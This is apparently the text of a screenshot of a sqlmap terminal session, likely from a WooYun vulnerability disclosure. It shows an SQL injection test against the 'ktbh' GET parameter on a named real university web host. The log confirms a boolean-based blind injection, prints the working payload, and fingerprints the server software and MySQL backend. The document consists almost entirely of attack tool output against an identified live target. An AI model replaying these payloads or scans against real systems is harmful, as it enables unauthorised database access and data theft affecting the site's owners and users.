 sqlmap-dev — -bash — 204×56
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:10:39
[21:10:40] [INFO] testing connection to the target URL
[21:10:40] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[21:10:40] [INFO] testing if the target URL is stable
[21:10:41] [INFO] target URL is stable
[21:10:41] [INFO] testing if GET parameter 'ktbh' is dynamic
[21:10:41] [INFO] confirming that GET parameter 'ktbh' is dynamic
[21:10:41] [INFO] GET parameter 'ktbh' is dynamic
[21:10:41] [WARNING] heuristic (basic) test shows that GET parameter 'ktbh' might not be injectable
[21:10:41] [INFO] testing for SQL injection on GET parameter 'ktbh'
[21:10:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:10:42] [INFO] GET parameter 'ktbh' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[21:10:42] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[21:10:42] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[21:10:42] [INFO] testing 'MySQL inline queries'
[21:10:42] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[21:10:42] [WARNING] time-based comparison requires larger statistical model, please wait..
[21:11:12] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[21:11:12] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
......... (done)
[21:11:12] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[21:11:12] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[21:11:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:11:13] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:11:13] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection t
echnique test
[21:11:13] [INFO] target URL appears to have 9 columns in query
[injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y ]
[21:11:55] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' requests
[21:11:55] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[21:11:55] [WARNING] most probably web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for few minutes and rerun without flag T in option '--tec
hnique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[21:12:00] [INFO] testing 'MySQL UNION query (16) - 1 to 20 columns'
[21:12:31] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[21:13:06] [INFO] checking if the injection point on GET parameter 'ktbh' is a false positive
[GET parameter 'ktbh' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N ]
sqlmap identified the following injection point(s) with a total of 148 HTTP(s) requests:
---
Parameter: ktbh (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ktbh=20141604' AND 7212=7212 AND 'mHta'='mHta
---
[21:13:14] [INFO] testing MySQL
[21:13:14] [INFO] confirming MySQL
[21:13:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.3, PHP 5.2.5
back-end DBMS: MySQL < 5.0.0
[21:13:14] [INFO] fetched data logged to text files under '/Users/b1gstar/.sqlmap/output/pjb.ecust.edu.cn'
daxingdeMacBook-Pro:sqlmap-dev b1gstar$ _
www.wooyun.org